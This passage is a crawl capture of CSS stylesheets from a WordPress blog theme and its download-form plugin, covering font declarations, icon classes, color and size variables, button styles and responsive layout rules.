    margin: 0 10px 0 0;
}

.category-name {
    margin-bottom: 10px;
}

.category-grid .category-content .category-name a, .category-grid .category-content .category-name label {
    border-radius: 6px;
    background: #F0F0F0;
    display: inline-block;
    padding: 6px 10px;
    color: var(--color-mi-black-onyx);
    font-size: var(--font-size-14);
    font-style: normal;
    font-weight: var(--mi-font-weight-500);
    line-height: normal;
    margin-right: 5px;
}

@media screen and (max-width: 1366px) {

    .category-main {
        padding: 35px 0 0;
    }

    .category-grid .category-content {
        padding: 30px 0 0;
    }

    .category-grid .category-content h3 {
        margin-bottom: 10px;
    }

    .category-grid .category-content p {
        margin-bottom: 30px;
    }

    .btn__wrapper {
        padding: 15px 0 65px;
    }

}

@media screen and (max-width: 1200px){

    .category-main {
        padding: 30px 0 0;
    }

    .category-grid .category-content {
        padding: 25px 0 0;
    }

    .category-grid .category-content h3 {
        margin-bottom: 10px;
    }

    .category-grid .category-content p {
        margin-bottom: 15px;
    }

    .category-grid .category-content a {
        font-size: 14px;
    }

    .btn__wrapper {
        padding: 5px 0 65px;
    }

}

@media screen and (max-width: 1024px) {

    .category-main {
        padding: 30px 0 0;
    }

    .category-grid .category-content {
        padding: 20px 0 0;
    }

    .category-grid .category-content h3 {
        margin-bottom: 12px;
    }

    .category-grid .category-content p {
        font-size: var(--font-size-mobile-16);
        margin-bottom: 25px;
    }

    .btn__wrapper {
        padding: 0 0 60px;
    }

    .btn__wrapper .btn__primary {
        padding: 10px 20px;
    }

    .category-grid {
        margin-bottom: 40px;
    }

    .category-grid:last-child {
        margin-bottom: 0;
    }

}

@media screen and (max-width: 767px) {

    .category-main {
        padding: 30px 0 0;
    }

    .category-grid {
        margin-bottom: 30px;
    }

    .category-grid:last-child {
        margin-bottom: 0;
    }

    .category-grid .category-content {
        padding: 20px 0 0;
    }

    .category-grid .category-content h3 {
        margin-bottom: 10px;
    }

    .category-grid .category-content p {
        margin-bottom: 25px;
        font-size: var(--font-size-mobile-14);
        min-height: auto;
    }

    .category-grid .category-content a {
        font-size: var(--font-size-mobile-16);
    }

    .post-publish-content ul li {
        font-size: var(--font-size-12);
    }

    .post-content-read span img {
        margin-right: 8px;
    }

    .btn__wrapper {
        padding: 0 0 50px;
    }

    .btn__wrapper .btn__primary {
        padding: 8px 20px;
    }

    .category-grid .category-content .category-name a {
        margin: 2.5px 5px 2.5px 0;
    }

}

@media screen and (max-width: 575px) {

    .category-main {
        padding: 20px 0 0;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/plugins/download-after-email-mi/css/download.css?ver=1742890154
body_size: 1818
content:
.mi-preview-body {
	background: #ffffff !important;
}
.mi-preview-body * {
	box-sizing: border-box !important;
}
.mi-preview-body::before {
	content: none !important;
}
#mi-preview-info {
	padding: 1em !important;
	color: #0073aa !important;
	background: #ffffff !important;
	position: relative !important;
	z-index: 100000 !important;
}
#mi-preview-info::before,
#mi-preview-info span {
	vertical-align: top !important;
}
#mi-preview-info::before {
	padding-top: 9px !important;
}
#mi-preview-info span {
	display: inline-block !important;
	max-width: calc(100% - 20px) !important;
	padding: 8px !important;
	font-family: Arial, Helvetica, sans-serif !important;
	font-size: 16px !important;
	line-height: 24px !important;
	font-style: normal !important;
	letter-spacing: unset !important;
}
.mi-shortcode-download-wrapper {
	background-size: cover !important;
	background-position: center !important;
	background-repeat: no-repeat !important;
	display: flex !important;
	display: -webkit-flex !important;
	flex-direction: column !important;
	-webkit-flex-direction: column !important;
	-moz-flex-direction: column !important;
}
.mi-shortcode-download-wrapper * {
	/* box-sizing: border-box !important;
	margin: unset !important;
	padding: unset !important;
	font-size: unset !important;
	font-family: unset !important;
	font-weight: unset !important;
	font-style: unset !important;
	text-align: unset;
	text-transform: unset !important;
	text-decoration: unset !important;
	letter-spacing: unset !important;
	color: unset !important;
	background: unset !important;
	width: unset !important;
	line-height: normal !important;
	border: unset !important;
	border-radius: unset !important;
	-moz-border-radius: unset !important;
	-webkit-border-radius: unset !important;
	box-shadow: unset !important;
	-moz-box-shadow: unset !important;
	-webkit-box-shadow: unset !important;
	text-shadow: unset !important;
	transition: unset !important;
	outline: unset !important;
	opacity: 1 !important; */
}
.mi-shortcode-download-wrapper .mi-shortcode-download-file-image {
	display: block !important;
	height: auto !important;
	max-width: 100% !important;
	padding: 20px !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-content-wrapper {
	min-width: 100% !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-title {
	padding: 20px !important;
	font-weight: 100 !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text {
	padding: 20px !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text img{
	margin: auto !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text ul {
	list-style: none !important;
	padding: 0 !important;
	margin: 0 !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text h1 {
	font-size: 2.25em !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text h2 {
	font-size: 2em !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text h3 {
	font-size: 1.75em !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text h4 {
	font-size: 1.5em !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text h5 {
	font-size: 1.25em !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-button,
.mi-shortcode-download-wrapper .mi-shortcode-download-button:hover {
	cursor: pointer !important;
	box-sizing: border-box !important;
	display: inline-block !important;
	margin: 20px !important;
	font-weight: bold !important;
	border: 2px solid !important;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
	text-shadow: none !important;
	transition: 0.4s !important;
	-webkit-transition: 0.4s !important;
	-moz-transition: 0.4s !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-button-text {
	display: inline-block !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-button-icon {
	font-size: inherit !important;
	padding: 0.2em !important;
	display: inline-block !important;
}
/* .mi-shortcode-download-wrapper .mi-shortcode-register-wrapper {
	display: none;
} */
.mi-shortcode-download-wrapper .mi-shortcode-register-wrapper p,
.mi-shortcode-download-wrapper .mi-shortcode-register-field-wrap {
	margin: 0 0 20px !important;
	text-align: center;
}

.mi-shortcode-download-wrapper .mi-shortcode-register-wrapper p {
	margin-bottom: 0 !important;
}

.mi-shortcode-download-wrapper .mi-shortcode-register-label {
    max-width: 350px !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-field-wrap {
	display: flex !important;
	display: -webkit-flex !important;
	align-items: center !important;
	-webkit-align-items: center !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-icon {
	display: flex !important;
	display: -webkit-flex !important;
	justify-content: center !important;
	-webkit-justify-content: center !important;
	-moz-justify-content: center !important;
	align-items: center !important;
	-webkit-align-items: center !important;
}
.mi-shortcode-download-wrapper .fa,
.mi-shortcode-download-wrapper .fas {
	font-family: 'Font Awesome 5 Free' !important;
	font-weight: 900 !important;
	line-height: 1 !important;
	font-style: normal !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-input-wrap {
	width: 100% !important;
	max-width: auto !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-select-wrap {
	position: relative !important;
	display: none;
	width: 100% !important;
	max-width: 280px !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form input,
.mi-shortcode-download-wrapper .mi-shortcode-register-form select {
	height: auto !important;
	text-align: left !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form input.mi-shortcode-register-submit {
	-webkit-appearance: none !important;
    -moz-appearance: none !important;
    appearance: none !important;
    color: var(--color-white);
    padding: 16px 25px;
    justify-content: center;
    border-radius: 30px;
    background: var(--color-black);
    display: inline-flex;
    position: relative;
    gap: 10px;
    align-items: center;
    overflow: hidden;
    transition: box-shadow .3s ease, background-color .3s ease, color .3s ease, background-color .3s ease, outline .3s ease;
    border: 1px solid #192020;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
    outline: none;
	font-size: 16px;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form .mi-shortcode-register-submit:hover {
	background: transparent;
	color: var(--color-black);
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .mi-shortcode-register-message .mi-shortcode-register-error {
	color: red;
	margin-top: 20px;
}

.mi-pdf-download-btn {
	text-align: center;
	display: block;
	margin-top: 15px;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .mi-shortcode-register-message .mi-shortcode-register-success {
	color: green;
	margin-top: 20px;
}

.mi-shortcode-register-message .mi-shortcode-register-success {
	color: green;
	margin-top: 20px !important;
}

.mi-shortcode-download-wrapper .mi-shortcode-register-field {
	opacity: 1 !important;
	width: 100% !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form input:focus,
.mi-shortcode-download-wrapper .mi-shortcode-register-form select:focus {
	outline: none !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form input {
	-webkit-appearance: none !important;
	-moz-appearance: none !important;
	appearance: none !important;
}
.mi-shortcode-register-field-wrap .mi-shortcode-register-input-wrap .mi-shortcode-register-field {
	color: var(--color-black-50);
    font-size: 1rem;
    font-style: normal;
    font-weight: 300;
    line-height: normal;
    background: #FFFF;
    padding: 11px 10px 10px 0;
    border: none;
    border-bottom: 1px solid #e6e6e6;
    width: 100%;
    min-height: 56px;
    outline: none;
}

.mi-shortcode-download-wrapper .mi-shortcode-register-form select {
	-webkit-appearance: none !important;
	-moz-appearance: none !important;
	appearance: none !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-select-icon {
	position: absolute !important;
	pointer-events: none !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-field::-webkit-input-placeholder,
.mi-shortcode-download-wrapper .mi-shortcode-register-field::placeholder {
	opacity: 1 !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-field::-ms-input-placeholder {
	opacity: 1 !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form input[type="checkbox"] {
	margin: 0 4px !important;
	border: 1px solid #b4b9be !important;
	background: #fff !important;
	color: #555 !important;
	clear: none !important;
	cursor: pointer !important;
	display: inline-block !important;
	line-height: 0 !important;
	height: 16px !important;
	outline: 0 !important;
	padding: 0!important;
	text-align: center !important;
	vertical-align: top !important;
	width: 16px !important;
	min-width: 16px !important;
	-webkit-appearance: none !important;
	box-shadow: inset 0 1px 2px rgba(0,0,0,.1) !important;
	transition: .05s border-color ease-in-out !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form input[type="checkbox"]:checked::before {
	content: "\f147" !important;
	margin: -3px 0 0 -6px !important;
	color: #1e8cbe !important;
	display: inline-block !important;
	vertical-align: middle !important;
	width: 16px !important;
	font: 400 21px/1 dashicons !important;
	-webkit-font-smoothing: antialiased !important;
	-moz-osx-font-smoothing: grayscale !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-checkbox-text {
	display: inline-block !important;
	vertical-align: top !important;
	max-width: 300px !important;
	width: calc(100% - 30px) !important;
	text-align: left !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-checkbox-text a {
	text-decoration: underline !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-checkbox-text a:hover {
	text-decoration: none !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-submit {
	cursor: pointer !important;
	display: inline-block !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-loading {
	display: none;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-message {
    /* max-width: 350px !important;
	text-align: left !important; */
}
/*Jquery media query*/
.mi-shortcode-download-wrapper-wide {
	flex-direction: row !important;
	-webkit-flex-direction: row !important;
	-moz-flex-direction: row !important;
}
.mi-shortcode-download-wrapper-wide .mi-shortcode-download-content-wrapper {
	min-width: 400px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/style.css?ver=6.8.3
body_size: 5528
content:
/*
Theme Name: Mi Insight 2024
Theme URI: https://mindinventory.com/
Author: Mindinventory Team
Author URI: https://mindinventory.com/
Description: Wordpress theme of Mi Insight
Version: 1.0.0
License: GNU General Public License v2 or later
Tags: custom-background
Text-domain: mi-insight
*/

/* Include font-family */

@font-face {
  font-family: 'Poppins';
  src: url('assets/fonts/Poppins-Light.eot');
  src: url('assets/fonts/Poppins-Light.eot?#iefix') format('embedded-opentype'),
  url('assets/fonts/Poppins-Light.woff2') format('woff2'),
  url('assets/fonts/Poppins-Light.woff') format('woff'),
  url('assets/fonts/Poppins-Light.ttf') format('truetype'),
  url('assets/fonts/Poppins-Light.svg#Poppins-Light') format('svg');
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Poppins';
  src: url('assets/fonts/Poppins-SemiBold.eot');
  src: url('assets/fonts/Poppins-SemiBold.eot?#iefix') format('embedded-opentype'),
  url('assets/fonts/Poppins-SemiBold.woff2') format('woff2'),
  url('assets/fonts/Poppins-SemiBold.woff') format('woff'),
  url('assets/fonts/Poppins-SemiBold.ttf') format('truetype'),
  url('assets/fonts/Poppins-SemiBold.svg#Poppins-SemiBold') format('svg');
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Poppins';
  src: url('assets/fonts/Poppins-Regular.eot');
  src: url('assets/fonts/Poppins-Regular.eot?#iefix') format('embedded-opentype'),
  url('assets/fonts/Poppins-Regular.woff2') format('woff2'),
  url('assets/fonts/Poppins-Regular.woff') format('woff'),
  url('assets/fonts/Poppins-Regular.ttf') format('truetype'),
  url('assets/fonts/Poppins-Regular.svg#Poppins-Regular') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Poppins';
  src: url('assets/fonts/Poppins-Medium.eot');
  src: url('assets/fonts/Poppins-Medium.eot?#iefix') format('embedded-opentype'),
  url('assets/fonts/Poppins-Medium.woff2') format('woff2'),
  url('assets/fonts/Poppins-Medium.woff') format('woff'),
  url('assets/fonts/Poppins-Medium.ttf') format('truetype'),
  url('assets/fonts/Poppins-Medium.svg#Poppins-Medium') format('svg');
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Poppins';
  src: url('assets/fonts/Poppins-Bold.eot');
  src: url('assets/fonts/Poppins-Bold.eot?#iefix') format('embedded-opentype'),
  url('assets/fonts/Poppins-Bold.woff2') format('woff2'),
  url('assets/fonts/Poppins-Bold.woff') format('woff'),
  url('assets/fonts/Poppins-Bold.ttf') format('truetype'),
  url('assets/fonts/Poppins-Bold.svg#Poppins-Bold') format('svg');
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}

/* Custom Icon */

@font-face {
  font-family: 'icomoon';
  src:  url('assets/fonts/icon/icomoon.eot?upwy73');
  src:  url('assets/fonts/icon/icomoon.eot?upwy73#iefix') format('embedded-opentype'),
    url('assets/fonts/icon/icomoon.ttf?upwy73') format('truetype'),
    url('assets/fonts/icon/icomoon.woff?upwy73') format('woff'),
    url('assets/fonts/icon/icomoon.svg?upwy73#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-cloud:before {
  content: "\e915";
  color: #5f6368;
}
.icon-icons-user:before {
  content: "\e914";
}
.icon-precision-manufacturing:before {
  content: "\e905";
}
.icon-application-development:before {
  content: "\e906";
}
.icon-dvr:before {
  content: "\e907";
}
.icon-code:before {
  content: "\e908";
}
.icon-checkbook:before {
  content: "\e909";
}
.icon-edgesensor_low:before {
  content: "\e90a";
}
.icon-desktop_windows:before {
  content: "\e90b";
}
.icon-developer_mode_tv:before {
  content: "\e90c";
}
.icon-devices_other:before {
  content: "\e90d";
}
.icon-timeline:before {
  content: "\e90e";
}
.icon-interpreter_mode:before {
  content: "\e90f";
}
.icon-folder_open:before {
  content: "\e910";
}
.icon-home_work:before {
  content: "\e911";
}
.icon-enterprise:before {
  content: "\e912";
}
.icon-library_books:before {
  content: "\e913";
}
.icon-play_circle:before {
  content: "\e904";
}
.icon-play_arrow:before {
  content: "\e903";
}
.icon-arrow-right:before {
  content: "\e902";
  color: #fff;
}
.icon-chevron-right:before {
  content: "\e901";
}
.icon-rule-settings:before {
  content: "\e900";
}

:root {

    /* Text Color */

    --color-black: #192020;
    --color-black-50: rgba(25,32,32,0.5);
    --color-white: #FFFFFF;
    --color-pink: #FFC0D9;
    --color-light-grey: #f7f7f7;
    --color-blue-hover : #ed184f;
    --color-lavender-blue: #D0BFFF;
    --color-pastel-green: #B5F1CC;
    --color-light-peach: #FFD8C0;
    --color-light-blue: #9fe9f6;
    

    /* font-weight declaration */

    --mi-font-weight-light: 300;
    --mi-font-weight-regular: 400;
    --mi-font-weight-medium: 500;
    --mi-font-weight-semibold: 600;
    --mi-font-weight-bold: 700;

    /* Font size  */

    --font-size-14: 0.875rem;
    --font-size-16: 1rem;
    --font-size-18: 1.125rem;
    --font-size-menu-18: 1.125rem;
    --font-size-menu-20: 1.25rem;
    --font-size-20: 1.25rem;
    --font-size-22: 1.375rem;
    --font-size-24: 1.5rem;
    --font-size-26: 1.625rem;
    --font-size-28: 1.75rem;
    --font-size-30: 1.875rem;
    --font-size-40: 2.5rem;
    --font-size-80: 5rem;

    /* Line height */

    --line-height-24: 1.5rem;
    --line-height-26: 1.625rem;
    --line-height-26: 1.75rem;
    --line-height-30: 1.875rem;
    --line-height-52: 3.25rem;
    --line-height-90: 5.625rem;

    /* letter spacing */

    --letter-spacing-3: -3%;

    /* text-transform */
    --text-uppercase: uppercase;
    --text-lowercase: lowercase;
    --text-capitalize: capitalize;

    @media screen and (max-width: 1599px) {
  
      --font-size-menu-18: 1rem;
      --font-size-menu-20: 1.125rem;

       /* Font size  */
       --font-size-80: 4.5rem;
 
        /* Line height */
 
        --line-height-90: 5.125rem;
    
    }

    @media screen and (max-width: 1400px) {

       /* Font size  */

       --font-size-18: 1rem;
       --font-size-20: 1.125rem;
       --font-size-26: 1.6rem;
       --font-size-40: 2.3rem;
       --font-size-80: 4.2rem;
 
        /* Line height */

        --line-height-52: 3.05rem;
        --line-height-90: 4.825rem;

    }

    @media screen and (max-width: 1200px) {

       /* Font size  */

       --font-size-18: 1rem;
       --font-size-20: 1.125rem;
       --font-size-26: 1.6rem;
       --font-size-40: 2.2rem;
       --font-size-80: 3.8rem;
 
        /* Line height */
 
        --line-height-52: 2.95rem;
        --line-height-90: 4.425rem;

    }

    @media screen and (max-width: 991px) {

      /* Font size  */

      --font-size-18: 1rem;
      --font-size-20: 1.125rem;
      --font-size-26: 1.4rem;
      --font-size-40: 2rem;
      --font-size-80: 3rem;

       /* Line height */
       --line-height-52: 2.75rem;
       --line-height-90: 3.625rem;

    }

    @media screen and (max-width: 767px) {

      /* Font size  */
      
      --font-size-18: 1rem;
      --font-size-20: 1.05rem;
      --font-size-22: 1.25rem;
      --font-size-26: 1.375rem;
      --font-size-40: 1.7rem;
      --font-size-80: 2.2rem;

      /* Line height */
      
      --line-height-52: 2.45rem;
      --line-height-90: 2.627rem;

    }

}

.grecaptcha-badge {
  display: none;
}  

.poppins-light {
    font-family: "Poppins", sans-capitalize;
    font-weight: 300;
    font-style: normal;
}

.poppins-regular {
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  font-style: normal;
}

.poppins-medium {
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  font-style: normal;
}

.poppins-semibold {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  font-style: normal;
}

.poppins-bold {
  font-family: "Poppins", sans-serif;
  font-weight: 700;
  font-style: normal;
}
  
body {
    font-family: "Poppins", sans-serif;
}

@media screen and (min-width: 1401px) {

  .container {
    max-width: 1440px;
  }
  
}

@media screen and (max-width: 1399px) {
  
  .container, .container-sm {
    max-width: none;
  }

}

a {
  text-decoration: none;
}

.site-content {
  margin-top: 80px;
}

.common-btn {
  text-transform: uppercase;
    color: var(--color-black);
    padding: 16px 25px;
    justify-content: center;
    border-radius: 30px;
    background: var(--color-white);
    display: inline-flex;
    position: relative;
    gap: 10px;
    align-items: center;
    overflow: hidden;
    transition: box-shadow 0.3s ease, background-color 0.3s ease, color 0.3s ease, background-color 0.3s ease, outline 0.3s ease;
    border: 1px solid #192020;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
}

.common-btn i {
  transition: transform 0.3s ease;
}

.common-btn i::before {
  color: var(--color-black);
}

.common-btn span {
  position: relative;
}

.common-btn:focus, .common-btn:hover {
  color: var(--color-white);
  box-shadow: inset 0 0 0 2px #fff;
}

.common-btn::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: var(--color-black);
  top: 0;
  left: 0;
  border-radius: 30px;
  pointer-events: none;
  transform-origin: 100% 50%;
  transform: scale3d(0, 1, 1);
  transition: transform 0.3s;
}

.common-btn:focus::before, .common-btn:hover::before {
  transform-origin: 0% 50%;
  transform: scale3d(1, 1, 1);
}

.common-btn:focus i, .common-btn:hover i {
  transform: rotate(45deg);
}

.common-btn:focus i::before, .common-btn:hover i::before {
  color: var(--color-white);
}


@media screen and (max-width: 1599px) {
    
  .common-btn {
    padding: 12px 22px;
  }

}

@media screen and (max-width: 767px) {
    
  .common-btn {
    padding: 10px 25px;
    gap: 6px;
  }

}

.common-hero-banner {
  padding: 100px 0;
}

.common-hero-banner .common-page-main-title {
  font-size: var(--font-size-80);
  line-height: var(--line-height-90);
  letter-spacing: var(--letter-spacing-3);
  margin-bottom: 1.25rem;
}

.common-hero-banner p {
  font-size: var(--font-size-18);
  line-height: normal;
  font-weight: var(--mi-font-weight-light);
  margin: 0;
}

/* common-section blog listing page */

.common-section .podcast-listing .category-main {
  padding: 0;
}

.common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
  height: auto;
  width: 100%;
  max-width: 600px;
  position: relative;
  overflow: hidden;
  border-radius: 24px;
  height: 280px;
}

.common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media img {
  width: 100%;
  aspect-ratio: auto 573/350;
  height: 100%;
  object-fit: cover;
}

.common-section .category-main .tabs-content-main .tabs-content {
  gap: 40px;
  margin: 0;
}
 
.common-section .category-main .category-grid {
  margin-bottom: 60px;
  padding: 0;
  width: calc(100% / 3 - 27px);
}

.common-section .category-main .category-grid .category-content {
  display: flex;
  flex-wrap: wrap;
  padding: 20px 0 0;
}

.common-section .category-main .category-grid .category-content a.custom-post-title,
.common-section .category-main .category-grid .category-content a.custom-post-title h3 {
  order: 2;
  font-size: var(--font-size-26);
  line-height: normal;
  font-weight: var(--mi-font-weight-medium);
  display: block;
  width: 100%;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;  
  overflow: hidden;
  min-height: 78px;
}

.common-section .category-main .category-grid .category-content .category-name {
  order: 1;
}

.common-section .category-main .category-grid .category-content .category-name a {
  background: transparent;
  padding: 0;
}

.common-section .category-main .category-grid .category-content p {
  order: 3;
  font-size: var(--font-size-18);
  line-height: normal;
  font-weight: var(--mi-font-weight-light);
  -webkit-line-clamp: 2;
  min-height: auto;
  margin-bottom: 0;
}

.common-section .category-main .category-grid .category-content a.read-more-btn {
  order: 4;
  /* color: var(--color-white); */
  background: var(--color-white);
  font-size: var(--font-size-16);
  font-weight: var(--mi-font-weight-medium);
  letter-spacing: normal;
  margin-top: 30px;
}

.common-section .category-main .category-grid .category-content a.read-more-btn:hover span {
  color: var(--color-white);
  position: relative;
}

.common-section .category-main .category-grid .category-content a.read-more-btn:hover i::before {
  color: var(--color-white);
  position: relative;
}

.common-section .category-main .category-grid .category-content a.read-more-btn::before {
  background: var(--color-black);
  width: 101%;
}

.common-section .category-main .category-grid .category-content a.read-more-btn i::before {
  color: var(--color-black);
}

.common-section .category-main .category-grid .category-content {

}

/* common-title */

.common-title h2 {
  font-size: var(--font-size-26);
  font-weight: var(--mi-font-weight-medium);
  color: var(--color-black);
}

.common-title p {
  font-size: var(--font-size-18);
  font-weight: var(--mi-font-weight-light);
  color: var(--color-black);
  margin: 10px 0 30px;
}

@media screen and (max-width: 1599px) {
  
  .common-hero-banner {
    padding: 80px 0;
  }

  .common-section .category-main {
    padding: 0;
  }

  .common-hero-banner .common-page-main-title {
    margin-bottom: 0.8rem;
  }

  .common-section .category-main .tabs-content-main .tabs-content {
    gap: 35px;
  }

  .common-section .category-main .category-grid {
    margin-bottom: 50px;
    width: calc(100% / 3 - 24px);
  }

  .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: 300px;
  }

}

@media screen and (max-width: 1400px) {

  .common-hero-banner {
    padding: 70px 0;
  }

  .common-hero-banner .common-page-main-title {
    margin-bottom: 0.6rem;
  }

  .common-hero-banner p {
    font-size: calc(var(--font-size-18) + 0.125rem);
  }

  .common-section .category-main {
    padding: 0;
  }

  .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: 250px;
    border-radius: 20px;
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title {
    margin-bottom: 5px;
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title h3 {
    margin-bottom: 0;
  }

  .common-section .category-main .category-list .btn__wrapper {
    padding: 30px 0 65px;
  }

   .common-section .category-main .tabs-content-main .tabs-content {
    gap: 30px;
  }

  .common-section .category-main .category-grid {
    margin-bottom: 50px;
    width: calc(100% / 3 - 20px);
  }


}

@media screen and (max-width: 1200px) {

  .common-hero-banner {
    padding: 60px 0;
  }

  .common-hero-banner .common-page-main-title {
    margin-bottom: 0.6rem;
  }

  .common-hero-banner p {
    font-size: calc(var(--font-size-18) + 0.125rem);
  }

  .common-section .category-main {
    padding: 0;
  }

  .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: 28vw;
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title {
    margin-bottom: 8px;
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title h3 {
    margin-bottom: 0;
  }

  .common-section .category-main .category-grid .category-content a.read-more-btn {
    margin-top: 26px;
  }

  .common-section .category-main .category-list .btn__wrapper {
    padding: 30px 0 70px;
  }

  .common-section .category-main .category-grid {
    margin-bottom: 30px;
    width: calc(100% / 2 - 27px);
  }

}

@media screen and (max-width: 991px) {

  .common-hero-banner {
    padding: 50px 0;
  }

  .site-content {
    margin-top: 77px;
    background: transparent;
  }

  .common-hero-banner .common-page-main-title {
    margin-bottom: 0.6rem;
  }

  .common-section .category-main {
    padding: 0;
  }

  .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: 30vw;
    border-radius: 18px;
  }

  .common-hero-banner p {
    font-size: calc(var(--font-size-18) + 0.063rem);
  }

  .common-section .category-main .category-grid .category-content a.read-more-btn {
    margin-top: 20px;
  }

  .common-section .category-main .category-grid {
    margin-bottom: 35px;
  }

  .common-section .category-main .category-list .btn__wrapper {
    padding: 25px 0 60px;
  }

  .common-title p {
    width: 80%;
    margin: 10px auto 25px;
  }

  .common-section .category-main .tabs-content-main .tabs-content {
    gap: 25px;
  }

  .common-section .category-main .category-grid {
    margin-bottom: 35px;
    width: calc(100% / 2 - 13px);
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title, .common-section .category-main .category-grid .category-content a.custom-post-title h3 {
    min-height: 68px;
  }

}

@media screen and (max-width: 767px) {

  .common-hero-banner {
    padding: 40px 0;
  }

  .common-hero-banner .common-page-main-title {
    margin-bottom: 0.5rem;
  }

  .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: 38vw;
    border-radius: 16px;
  }

  .category-grid .category-content h3 {
    margin-bottom: 8px;
  }

  .common-section .category-main .category-grid .category-content a.read-more-btn {
    margin-top: 20px;
  }

  .common-section .category-main .tabs-content-main .tabs-content {
    gap: 20px;
  }

  .common-section .category-main .category-grid {
    margin-bottom: 30px;
    width: calc(100% / 2 - 10px);
  }

  .common-section .category-main .category-list .btn__wrapper {
    padding: 20px 0 50px;
  }

  .common-title p {
    width: 100%;
    margin: 13px 0 20px;
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title, .common-section .category-main .category-grid .category-content a.custom-post-title h3 {
    -webkit-line-clamp: 2;
    min-height: 66px;
  }

  .category-name {
    margin-bottom: 8px;
  }

}

@media screen and (max-width: 575px) {

  .common-section .category-main .tabs-content-main .tabs-content {
    gap: 0;
  }

  .common-section .category-main .category-grid {
    width: calc(100% / 1 - 0px);
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title, .common-section .category-main .category-grid .category-content a.custom-post-title h3 {
    -webkit-line-clamp: 3;
    min-height: auto;
  }

  .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: 55vw;
    border-radius: 16px;
  }

}

.sfsiplus_footerLnk {
  display: none;
}

.page-type-line {
  background: #B5F1CC;
  font-size: var(--font-size-16);
  font-weight: var(--mi-font-weight-regular);
  padding: 10px 14px;
  display: inline-block;
  border-radius: 99em;
  margin-bottom: 20px;
}

.tabs-content-main .btn__wrapper a.common-btn {
  background: var(--color-white);
}

.tabs-content-main .btn__wrapper a.common-btn span {
  color: var(--color-black);
}

.tabs-content-main .btn__wrapper a.common-btn i::before {
  color: var(--color-black);
}

.tabs-content-main .btn__wrapper a.common-btn::before {
  background: var(--color-black);
  width: 101%;
}

.tabs-content-main .btn__wrapper a.common-btn:focus span,
.tabs-content-main .btn__wrapper a.common-btn:hover span {
  color: var(--color-white);
}

